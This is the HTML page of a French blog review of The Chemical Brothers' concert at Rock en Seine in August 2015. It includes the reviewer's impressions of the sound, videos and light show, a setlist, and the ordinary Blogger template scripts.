<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.concertsexposbypat.com/' itemprop='url'>
<a href='https://www.concertsexposbypat.com/'>CONCERTS EXPOS BY PAT</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Critiques culturelles</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='X' href='https://twitter.com/PatConcertexpo' title='X'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/concertsexposbypat/' title='Instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.concertsexposbypat.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/zzz-%20nombre%20de%20concerts?&max-results=7' itemprop='url'>Critiques de concerts</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/5%20derniers%20comptes%20rendus?&max-results=7' itemprop='url'>_Les 5 dernières</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/zzz-%20nombre%20de%20concerts?&max-results=7' itemprop='url'>_Toutes</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Expositions?&max-results=7' itemprop='url'>Critiques d'expositions</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/5%20derni%C3%A8res%20%28Les%29?&max-results=7' itemprop='url'>_Les 5 dernières</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Centre%20Pompidou?&max-results=7' itemprop='url'>_Centre Pompidou</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Expositions?&max-results=7' itemprop='url'>_Toutes</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/De%20passage?&max-results=7' itemprop='url'>Votre région</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/RIP?&max-results=7' itemprop='url'>Disparitions</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.concertsexposbypat.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.concertsexposbypat.com/search/label/2015' property='v:title' rel='v:url'>2015</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.concertsexposbypat.com/search/label/Chemical%20Brothers%20%28The%29' property='v:title' rel='v:url'>Chemical Brothers (The)</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.concertsexposbypat.com/search/label/Rock%20en%20Seine' property='v:title' rel='v:url'>Rock en Seine</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.concertsexposbypat.com/search/label/zzz-%20nombre%20de%20concerts' property='v:title' rel='v:url'>zzz- nombre de concerts</a></span>
<brc>/</brc>
<span>The Chemical Brothers - Rock en Seine - Parc de Saint Cloud - 30/08/2015 - Compte-rendu de concert - Concert Review</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
The Chemical Brothers - Rock en Seine - Parc de Saint Cloud - 30/08/2015 - Compte-rendu de concert - Concert Review
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.concertsexposbypat.com/2015/09/the-chemical-brothers-rock-en-seine.html&title=The Chemical Brothers - Rock en Seine - Parc de Saint Cloud - 30/08/2015 - Compte-rendu de concert - Concert Review' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.concertsexposbypat.com/2015/09/the-chemical-brothers-rock-en-seine.html&title=The Chemical Brothers - Rock en Seine - Parc de Saint Cloud - 30/08/2015 - Compte-rendu de concert - Concert Review' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.concertsexposbypat.com/2015/09/the-chemical-brothers-rock-en-seine.html&title=The Chemical Brothers - Rock en Seine - Parc de Saint Cloud - 30/08/2015 - Compte-rendu de concert - Concert Review' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.concertsexposbypat.com/2015/09/the-chemical-brothers-rock-en-seine.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7ahixkkSsr-JkZuCqFOpvyJ0F0KbxCaFy-w6OPWWQ2_xFbuncnGs2hu2djJ9VDNJ5xCsdJDlL55kBQPxWSxWh0PMsacwPZ719TTONpWp_aAb342uVoeWZXeB0tT6VgqHukMv1iohAvng/s400/DSC03420.JPG&description=The Chemical Brothers - Rock en Seine - Parc de Saint Cloud - 30/08/2015 - Compte-rendu de concert - Concert Review' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-3681225389089012383' itemprop='articleBody'>
<meta content=' ATTAQUE ACIDE The Chemical Brothers en concert à Rock en Seine Cette année je viens à Rock en Seine pour voir The Chemical Brothers. J&#39;...' name='twitter:description'/>
<div __gwt_cell="cell-gwt-uid-6229" style="outline-style: none;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><span style="font-size: large;"><b><span style="color: blue;">ATTAQUE ACIDE</span></b><br /><b>The Chemical Brothers en concert à Rock en Seine</b></span><br /><br />Cette année je viens à Rock en Seine pour voir The Chemical Brothers. J'ai envie d'écouter en live la musique électronique du duo de Manchester.<br />En attendant l'arrivée du duo, j'ai assisté au concert de Tame Impala. Maintenant je patiente debou</span><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">t dans la plaine devant la scène, ayant trouvé un endroit un peu surélevé d'où je pourrai bien voir le show. Les places en haut de la pente sur le côté étaient attrayantes mais les latrines proches y répandent une odeur désagréable. J'écoute de loin le calme concert d'Alt-J, qui a lieu sur une autre scène. Sur les écrans devant moi défilent des publicités. Avec les sponsors qui animent différentes tentes (boissons, fringues, opérateur téléphonique,...), les bateleurs qui arpentent le site et la publicité sur les écrans, on est gavé de marques, de slogans et de boniments. Rock en Seine et ses marchands du Temple.</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">The Chemical Brothers arrivent sur scène. Le son est impeccable. Les basses sont agréables. Les saturations sont mixées à la perfection. La qualité sonore va permettre au duo de mettre en valeur son mélange de techno, d'acid house et de big beat, le tout saupoudré de pop. Si vous suivez mon blog, vous savez que je suis plus volontiers amateur de groupes dans lesquels un(e) chanteur(se) emporte l'adhésion de la foule, nous entraînant à reprendre </span><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">avec enthousiasme les paroles. Avec The Chemical Brothers je dois revoir mes repères. C'est là que je réalise à quel point je suis accroc aux codes de la musique pop/rock. Ce soir il n'y a pas de fier chant de guerre, pas de monologue du chanteur entre les morceaux, pas de pose pour les photographes. De chaque membre de The Chemical Brothers, on ne fait que distinguer la silhouette et entrapercevoir le visage. Le chant, aux interprètes variés, est pré-enregistré. Reste à savoir ce que joue le duo en direct. Et mes oreilles et mes tripes me disent que le groupe joue ce soir, une telle énergie ne pouvant pas venir de bandes pré-enregistrées. Maltraitant leurs machines, The Chemical Brothers assurent une prestation vivante et puissante. Des vidéos sur grand écran viennent ajouter au dynamisme ambiant, contre-balançant le statisme du duo. Les sujets des vidéos sont à mon sens un poil sous exploités. Il s'agit d'animations avec des personnes qui marchent ou des silhouettes qui chutent ou volent. Rien de bien épatant. Ou presque, car une vidéo sort du lot, avec une ambiance dingue de série B, des personnages azimutés, des éclairages saturés. Un hommage à tout un pan du cinéma que j'aime (gialli italiens, gore japonais, les catégories III de Hong Kong). Si les vidéos me paraissent trop sages, il n'en est pas du même des jeux de lumière. Je tiens à souligner la magnificence du light show, en tout point extraordinaire. Splendide et varié, l'éclairage ajoute du nerf à une prestation sans temps mort.</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">The Chemical Brothers nous offrent un spectacle vivace et euphorisant.</span></div>
<div style="text-align: justify;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7ahixkkSsr-JkZuCqFOpvyJ0F0KbxCaFy-w6OPWWQ2_xFbuncnGs2hu2djJ9VDNJ5xCsdJDlL55kBQPxWSxWh0PMsacwPZ719TTONpWp_aAb342uVoeWZXeB0tT6VgqHukMv1iohAvng/s1600/DSC03420.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7ahixkkSsr-JkZuCqFOpvyJ0F0KbxCaFy-w6OPWWQ2_xFbuncnGs2hu2djJ9VDNJ5xCsdJDlL55kBQPxWSxWh0PMsacwPZ719TTONpWp_aAb342uVoeWZXeB0tT6VgqHukMv1iohAvng/s400/DSC03420.JPG" />&nbsp;</a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEhJSILgnbqnEtYxEk89pEIr0q-WGnz9lCXk6hIT-xcF_Wo3CklSEiCWKpZ2fgIeljxqbXwYU5OVwZbpYo89oXYonoObAzjFghQB1rFZWXhWg2WA6R5EoRXIUMn-vkHekd4uwPqETgynI/s1600/DSC03436.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEhJSILgnbqnEtYxEk89pEIr0q-WGnz9lCXk6hIT-xcF_Wo3CklSEiCWKpZ2fgIeljxqbXwYU5OVwZbpYo89oXYonoObAzjFghQB1rFZWXhWg2WA6R5EoRXIUMn-vkHekd4uwPqETgynI/s400/DSC03436.JPG" />&nbsp;</a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpo2UusFYgvj_OvJuuT-0zQ6lKDNLVmGwRK3bc1NtCHhBL7Cu0N898kQuB6U5539XKtN8_0tA0_yR8kQVdvx0SR1q_4Kh7zHzhHEAJq0WQV2-dLEzZaZBjf-SAlAH79Qzz_5T6sNeOCd8/s1600/DSC03324.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpo2UusFYgvj_OvJuuT-0zQ6lKDNLVmGwRK3bc1NtCHhBL7Cu0N898kQuB6U5539XKtN8_0tA0_yR8kQVdvx0SR1q_4Kh7zHzhHEAJq0WQV2-dLEzZaZBjf-SAlAH79Qzz_5T6sNeOCd8/s400/DSC03324.JPG" />&nbsp;</a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCpxAD4i3ohaKWIcpkgdL2f-mVOUpNP85EMSl3W9_vQz7lb6Iv6q30_a8VaeQDSVSxDCjxs1YD2fUc2RZh75Sr5hgZow_uaeITIzafn1n1z4NuhHsJfyg1Um_HvfNWamjnfZWE7tkQ7-8/s1600/DSC03371.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCpxAD4i3ohaKWIcpkgdL2f-mVOUpNP85EMSl3W9_vQz7lb6Iv6q30_a8VaeQDSVSxDCjxs1YD2fUc2RZh75Sr5hgZow_uaeITIzafn1n1z4NuhHsJfyg1Um_HvfNWamjnfZWE7tkQ7-8/s400/DSC03371.JPG" />&nbsp;</a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR71v3zYm89lF4cTphqimmf8DPPQEFZlz8G4RHqrnkUPXoGjiL3RzM6ByFZvLN0-j5JKw8GOBX8Ft3Zl6VVjkfbXZHJYxheXnVPUcJyzMrRSf2rIXvHzeQACZ0XO8ZiZK7gw5MWtS9FpM/s1600/DSC03402.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR71v3zYm89lF4cTphqimmf8DPPQEFZlz8G4RHqrnkUPXoGjiL3RzM6ByFZvLN0-j5JKw8GOBX8Ft3Zl6VVjkfbXZHJYxheXnVPUcJyzMrRSf2rIXvHzeQACZ0XO8ZiZK7gw5MWtS9FpM/s400/DSC03402.JPG" /></a></div>
</div>
<div style="text-align: justify;">
&nbsp; </div>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Setlist</span><br />
<ol>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Tomorrow Never Knows (Junior Parker song) </span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Hey Boy Hey Girl </span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">EML Ritual</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Do It Again / Get Yourself High</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Go</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Swoon</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Star Guitar</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Sometimes I Feel So Deserted / Chemical Beats</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Setting Sun</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Saturate</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Elektrobank</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">I'll See You There</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">The Private Psychedelic Reel</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Escape Velocity</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Believe</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">The Sunshine Underground</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Don't Think / Under The Influence / The Test</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Music: Response</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Galvanize</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Block Rockin' Beats</span></li>
</ol>
</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>The Chemical Brothers - Rock en Seine - Parc de Saint Cloud - 30/08/2015 - Compte-rendu de concert - Concert Review</span>
<img alt='The Chemical Brothers - Rock en Seine - Parc de Saint Cloud - 30/08/2015 - Compte-rendu de concert - Concert Review' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7ahixkkSsr-JkZuCqFOpvyJ0F0KbxCaFy-w6OPWWQ2_xFbuncnGs2hu2djJ9VDNJ5xCsdJDlL55kBQPxWSxWh0PMsacwPZ719TTONpWp_aAb342uVoeWZXeB0tT6VgqHukMv1iohAvng/s72-c/DSC03420.JPG'/>
</span> 
        Reviewed by <span class='reviewer'>Concerts expos by Pat</span>
        on 
        <span class='dtreviewed'>
septembre 09, 2015
<span class='value-title' title='septembre 09, 2015'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.concertsexposbypat.com/search/label/2015' rel='tag'>
2015
</a>
<span class='tag-divider'>X</span>
<a href='https://www.concertsexposbypat.com/search/label/Chemical%20Brothers%20%28The%29' rel='tag'>
Chemical Brothers (The)
</a>
<span class='tag-divider'>X</span>
<a href='https://www.concertsexposbypat.com/search/label/Rock%20en%20Seine' rel='tag'>
Rock en Seine
</a>
<span class='tag-divider'>X</span>
<a href='https://www.concertsexposbypat.com/search/label/zzz-%20nombre%20de%20concerts' rel='tag'>
zzz- nombre de concerts
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.concertsexposbypat.com/2015/09/the-chemical-brothers-rock-en-seine.html&title=The Chemical Brothers - Rock en Seine - Parc de Saint Cloud - 30/08/2015 - Compte-rendu de concert - Concert Review' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.concertsexposbypat.com/2015/09/the-chemical-brothers-rock-en-seine.html&title=The Chemical Brothers - Rock en Seine - Parc de Saint Cloud - 30/08/2015 - Compte-rendu de concert - Concert Review' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.concertsexposbypat.com/2015/09/the-chemical-brothers-rock-en-seine.html&title=The Chemical Brothers - Rock en Seine - Parc de Saint Cloud - 30/08/2015 - Compte-rendu de concert - Concert Review' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.concertsexposbypat.com/2015/09/the-chemical-brothers-rock-en-seine.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7ahixkkSsr-JkZuCqFOpvyJ0F0KbxCaFy-w6OPWWQ2_xFbuncnGs2hu2djJ9VDNJ5xCsdJDlL55kBQPxWSxWh0PMsacwPZ719TTONpWp_aAb342uVoeWZXeB0tT6VgqHukMv1iohAvng/s400/DSC03420.JPG&description=The Chemical Brothers - Rock en Seine - Parc de Saint Cloud - 30/08/2015 - Compte-rendu de concert - Concert Review' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
zzz- nombre de concerts
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.concertsexposbypat.com/2015/09/fall-of-summer-festival-lac-de-torcy.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.concertsexposbypat.com/2015/09/tame-impala-rock-en-seine-parc-de-saint.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>Aucun commentaire</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2954960242264688965/3681225389089012383' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Enregistrer un commentaire</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://www.concertsexposbypat.com/feeds/3681225389089012383/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Bonjour, je m'appelle Pat</h2>
<div class='widget-content'>
<div><span><span>Je partage ici mes comptes-rendus de concerts et d'expositions (en région parisienne et parfois ailleurs).</span></span><span><br /></span></div><div><span>Bonne lecture.</span><br /></div><br /><div><span> </span></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Articles les plus consultés</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.concertsexposbypat.com/2025/12/balade-bilan-de-notre-sejour-au.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWJswmor3wygziNEtCAT8uA3OYIzQV2f58QK2qmdDuT2o1FWpQL_iHY7T3EIo2hMZBqqKSo0idWJMvZ9C-Ez2vcIOxlXCdIM6FN1oFEg8gxk35rjWvFRAFnoR2cJCcNP21QkOCsZBo8k4Y3h_D9Nh9v4N2fiad62xTHH32wO2p-58mrZdFk_3SWT7Zr3tO/w72-h72-p-k-no-nu/DSC05334.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.concertsexposbypat.com/2025/12/balade-bilan-de-notre-sejour-au.html'>[Balade] Bilan de notre séjour au Danemark et à Hambourg</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.concertsexposbypat.com/2025/12/expo-michelangelo-imperfect-statens.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFup5hKLP0yKLUSyh2BezUtTXylkn0MfPBR-lLJ_Iu1A4vo8xc0YThYEVxN1C8EJofykfAyWOLpnzA2d5JYPLP0diiscLc2DP2SKPX7JYmdhtBWCVypR3az7_S95oDn5KOtlTX_gUCJxgGotIKQdznY5AQz_rCe9PRJPNjFdOYbTjocV0A4GqdTLVxGLmT/w72-h72-p-k-no-nu/DSC05654.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.concertsexposbypat.com/2025/12/expo-michelangelo-imperfect-statens.html'>[Expo] Michelangelo Imperfect - Statens Museum for Kunst ou SMK - Musée national d&#8217;art - Copenhague - Danemark</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Chroniques concerts (sélection)</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Amanda%20Palmer'>Amanda Palmer</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Amenra'>Amenra</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bellrays%20%28The%29'>Bellrays (The)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Black%20Sabbath'>Black Sabbath</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Blue%20%C3%96yster%20Cult'>Blue Öyster Cult</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cattle%20Decapitation'>Cattle Decapitation</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Chappell%20Roan'>Chappell Roan</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cure%20%28The%29'>Cure (The)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/DVNE'>DVNE</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Deep%20Purple'>Deep Purple</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Eesah%20Yasuke'>Eesah Yasuke</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Empyrium'>Empyrium</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Higelin%20%28Jacques%29'>Higelin (Jacques)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Houle'>Houle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Iron%20Maiden'>Iron Maiden</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Jaoui%20%28Agn%C3%A8s%29'>Jaoui (Agnès)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Judas%20Priest'>Judas Priest</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Le%20Vasco'>Le Vasco</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Lux%20Incerta'>Lux Incerta</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Monolithe'>Monolithe</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Moriarty'>Moriarty</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mot%C3%B6rhead'>Motörhead</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/New%20Model%20Army'>New Model Army</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Night%20Verses'>Night Verses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Old%20Dead%20Tree%20%28The%29'>Old Dead Tree (The)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Orphaned%20Land'>Orphaned Land</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Paradise%20Lost'>Paradise Lost</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Primordial'>Primordial</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Rose%20Tattoo'>Rose Tattoo</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Saturnus'>Saturnus</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Saxon'>Saxon</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Sunday%20%281994%29'>Sunday (1994)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
